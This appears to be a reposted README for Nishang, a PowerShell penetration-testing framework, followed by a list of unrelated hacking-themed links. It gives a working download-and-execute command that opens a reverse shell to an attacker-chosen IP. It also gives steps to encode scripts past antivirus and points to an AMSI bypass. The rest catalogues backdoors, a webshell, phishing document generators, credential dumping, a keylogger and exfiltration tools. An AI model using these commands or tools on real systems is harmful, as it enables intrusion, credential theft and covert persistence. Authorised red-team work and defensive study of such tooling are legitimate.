Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming. Nishang is useful during all phases of penetration testing.
By nikhil_mitt
Usage
Import all the scripts in the current PowerShell session (PowerShell v3 onwards).
PS C:\nishang> Import-Module .\nishang.psm1PS C:\nishang> . C:\nishang\Gather\Get-Information.ps1
PS C:\nishang> Get-InformationPS C:\nishang> Get-Help [scriptname] -fullFor example, to see the help about Get-WLAN-Keys.ps1, use
PS C:\nishang> . C:\nishang\Get-WLAN-Keys.ps1
PS C:\nishang> Get-Help Get-WLAN-Keys -FullAnti Virus
Nishang scripts are flagged by many Anti Viruses as malicious. The scrripts on a target are meant to be used in memory which is very easy to do with PowerShell. Two basic methods to execute PowerShell scripts in memory:
Method 1. Use the in-memory dowload and execute: Use below command to execute a PowerShell script from a remote shell, meterpreter native shell, a web shell etc. and the function exported by it. All the scripts in Nishang export a function with same name in the current PowerShell session.
powershell iex (New-Object Net.WebClient).DownloadString('http://<yourwebserver>/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress [IP] -Port [PortNo.]-encodedcommand (or -e) parameter of PowerShell All the scripts in Nishang export a function with same name in the current PowerShell session. Therefore, make sure the function call is made in the script itself while using encodedcommand parameter from a non-PowerShell shell. For above example, add a function call (without quotes) "Invoke-PowerShellTcp -Reverse -IPAddress [IP] -Port [PortNo.]".Encode the scrript using Invoke-Encode from Nishang:
PS C:\nishang> . \nishang\Utility\Invoke-Encode
PS C:\nishang> Invoke-Encode -DataToEncode C:\nishang\Shells\Invoke-PowerShellTcp.ps1 -OutCommandEncoded command written to .\encodedcommand.txt
From above, use the encoded script from encodedcommand.txt and run it on a target where commands could be executed (a remote shell, meterpreter native shell, a web shell etc.). Use it like below:
C:\Users\target> powershell -e [encodedscript]In case Windows 10's AMSI is still blocking script execution, see this blog: http://www.labofapenetrationtester.com/2016/09/amsi.html
Scripts
Nishang currently contains the following scripts and payloads.
ActiveDirectory
Set-DCShadowPermissions
Modify AD objects to provide minimal permissions required for DCShadow.
Antak - the Webshell
Antak
Execute PowerShell scripts in memory, run commands, and download and upload files using this webshell.
Backdoors
HTTP-Backdoor
A backdoor which can receive instructions from third party websites and execute PowerShell scripts in memory.
DNS_TXT_Pwnage
A backdoor which can receive commands and PowerShell scripts from DNS TXT queries, execute them on a target, and be remotely controlled using the queries.
Execute-OnTime
A backdoor which can execute PowerShell scripts at a given time on a target.
Gupt-Backdoor
A backdoor which can receive commands and scripts from a WLAN SSID without connecting to it.
Add-ScrnSaveBackdoor
A backdoor which can use Windows screen saver for remote command and script execution.
Invoke-ADSBackdoor
A backdoor which can use alternate data streams and Windows Registry to achieve persistence.
Add-RegBackdoor
A backdoor which uses well known Debugger trick to execute payload with Sticky keys and Utilman (Windows key + U).
Set-RemoteWMI
Modify permissions of DCOM and WMI namespaces to allow access to a non-admin user.
Set-RemotePSRemoting
Modify permissions of PowerShell remoting to allow access to a non-admin user.
Bypass
Invoke-AmsiBypass
Implementation of publicly known methods to bypass/avoid AMSI.
Client
Out-CHM
Create infected CHM files which can execute PowerShell commands and scripts.
Out-Word
Create Word files and infect existing ones to run PowerShell commands and scripts.
Out-Excel
Create Excel files and infect existing ones to run PowerShell commands and scripts.
Out-HTA
Create a HTA file which can be deployed on a web server and used in phishing campaigns.
Out-Java
Create signed JAR files which can be used with applets for script and command execution.
Out-Shortcut
Create shortcut files capable of executing PowerShell commands and scripts.
Out-WebQuery
Create IQY files for phishing credentials and SMB hashes.
Out-JS
Create JS files capable of executing PowerShell commands and scripts.
Out-SCT
Create SCT files capable of executing PowerShell commands and scripts.
Out-SCF
Create a SCF file which can be used for capturing NTLM hash challenges.
Escalation
Enable-DuplicateToken
When SYSTEM privileges are required.
Remove-Update
Introduce vulnerabilities by removing patches.
Invoke-PsUACme
Bypass UAC.
Execution
Download-Execute-PS
Download and execute a PowerShell script in memory.
Download_Execute
Download an executable in text format, convert it to an executable, and execute.
Execute-Command-MSSQL
Run PowerShell commands, native commands, or SQL commands on a MSSQL Server with sufficient privileges.
Execute-DNSTXT-Code
Execute shellcode in memory using DNS TXT queries.
Out-RundllCommand
Execute PowerShell commands and scripts or a reverse PowerShell session using rundll32.exe.
Gather
Check-VM
Check for a virtual machine.
Copy-VSS
Copy the SAM file using Volume Shadow Copy Service.
Invoke-CredentialsPhish
Trick a user into giving credentials in plain text.
FireBuster FireListener
A pair of scripts for egress testing
Get-Information
Get juicy information from a target.
Get-LSASecret
Get LSA Secret from a target.
Get-PassHashes
Get password hashes from a target.
Get-WLAN-Keys
Get WLAN keys in plain text from a target.
Keylogger
Log keystrokes from a target.
Invoke-MimikatzWdigestDowngrade
Dump user passwords in plain on Windows 8.1 and Server 2012
Get-PassHints
Get password hints of Windows users from a target.
Show-TargetScreen
Connect back and Stream target screen using MJPEG.
Invoke-Mimikatz
Load mimikatz in memory. Updated and with some customisation.
Invoke-Mimikittenz
Extract juicy information from target process (like browsers) memory using regex.
Invoke-SSIDExfil
Exfiltrate information like user credentials, using WLAN SSID.
Invoke-SessionGopher
Identify admin jump-boxes and/or computers used to access Unix machines.
MITM
Invoke-Interceptor
A local HTTPS proxy for MITM attacks.
Pivot
Create-MultipleSessions
Check credentials on multiple computers and create PSSessions.
Run-EXEonRemote Copy and execute an executable on multiple machines.
Invoke-NetworkRelay Create network relays between computers.
Prasadhak
Prasadhak
Check running hashes of running process against the VirusTotal database.
Scan
Brute-Force
Brute force FTP, Active Directory, MSSQL, and Sharepoint.
Port-Scan
A handy port scanner.
Powerpreter
Powerpreter
All the functionality of nishang in a single script module.
Shells
Invoke-PsGcat
Send commands and scripts to specifed Gmail account to be executed by Invoke-PsGcatAgent
Invoke-PsGcatAgent
Execute commands and scripts sent by Invoke-PsGcat.
Invoke-PowerShellTcp
An interactive PowerShell reverse connect or bind shell
Invoke-PowerShellTcpOneLine
Stripped down version of Invoke-PowerShellTcp. Also contains, a skeleton version which could fit in two tweets.
Invoke-PowerShellTcpOneLineBind
Bind version of Invoke-PowerShellTcpOneLine.
Invoke-PowerShellUdp
An interactive PowerShell reverse connect or bind shell over UDP
Invoke-PowerShellUdpOneLine
Stripped down version of Invoke-PowerShellUdp.
Invoke-PoshRatHttps
Reverse interactive PowerShell over HTTPS.
Invoke-PoshRatHttp
Reverse interactive PowerShell over HTTP.
Remove-PoshRat
Clean the system after using Invoke-PoshRatHttps
Invoke-PowerShellWmi
Interactive PowerShell using WMI.
Invoke-PowerShellIcmp
An interactive PowerShell reverse shell over ICMP.
Invoke-JSRatRundll
An interactive PowerShell reverse shell over HTTP using rundll32.exe.
Invoke-JSRatRegsvr
An interactive PowerShell reverse shell over HTTP using regsvr32.exe.
Utility
Add-Exfiltration
Add data exfiltration capability to Gmail, Pastebin, a web server, and DNS to any script.
Add-Persistence
Add reboot persistence capability to a script.
Remove-Persistence
Remote persistence added by the Add-Persistence script.
Do-Exfiltration
Pipe (|) this to any script to exfiltrate the output.
Download
Transfer a file to the target.
Parse_Keys
Parse keys logged by the keylogger.
Invoke-Encode
Encode and compress a script or string.
Invoke-Decode
Decode and decompress a script or string from Invoke-Encode.
Start-CaptureServer
Run a web server which logs Basic authentication and SMB hashes.
ConvertTo-ROT13
Encode a string to ROT13 or decode a ROT13 string.
Out-DnsTxt
Generate DNS TXT records which could be used with other scripts.
[Base64ToString]
[StringToBase64]
[ExetoText]
[TexttoExe]
Updates
Updates about Nishang can be found at my blog http://labofapenetrationtester.com and my Twitter feed @nikhil_mitt.
Bugs, Feedback and Feature Requests
Please raise an issue if you encounter a bug or have a feature request. You can email me at nikhil [dot] uitrgpv at gmail.com
Blog Posts
Some helpful blog posts to check out for beginners:
http://www.labofapenetrationtester.com/2014/06/nishang-0-3-4.html
http://labofapenetrationtester.com/2012/08/introducing-nishang-powereshell-for.html
http://labofapenetrationtester.com/2013/08/powerpreter-and-nishang-Part-1.html
http://www.labofapenetrationtester.com/2013/09/powerpreter-and-nishang-Part-2.html
All posts about Nishang:
http://www.labofapenetrationtester.com/search/label/Nishang
via KitPloit
Related links
- Que Significa Hat
- Definicion De Cracker
- Hacking The Art Of Exploitation
- Funnel Hacking Live
- Que Estudiar Para Ser Hacker
- Hacker Seguridad Informática
- Growth Hacking Tools
- Hacking Pdf
- Experto En Seguridad Informática
- Como Empezar A Hackear
- Hacking Definition
- Hacking Wifi Android
- Como Hacker
- Marketing Growth Hacking